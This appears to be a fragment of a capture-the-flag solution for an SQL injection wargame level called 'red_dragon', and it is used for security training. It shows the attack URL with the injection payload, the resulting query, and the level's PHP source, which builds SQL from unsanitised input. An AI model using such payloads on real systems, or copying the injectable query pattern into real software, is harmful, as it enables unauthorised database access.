 los.rubiya.kr/chall/red_dragon_b787de2bfe6bc3454e2391c4e7bb5de8.php?id=%27||no>%23&no=%0a10000000000
8
query : select id from prob_red_dragon where id=''||no>#' and no= 10000000000
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\./i', $_GET['id'])) exit("No Hack ~_~");
  if(strlen($_GET['id']) > 7) exit("too long string");
  $no = is_numeric($_GET['no']) ? $_GET['no'] : 1;
  $query = "select id from prob_red_dragon where id='{$_GET['id']}' and no={$no}";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello {$result['id']}</h2>";

  $query = "select no from prob_red_dragon where id='admin'"; // if you think challenge got wrong, look column name again.
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['no'] === $_GET['no']) solve("red_dragon");
  highlight_file(__FILE__);
?>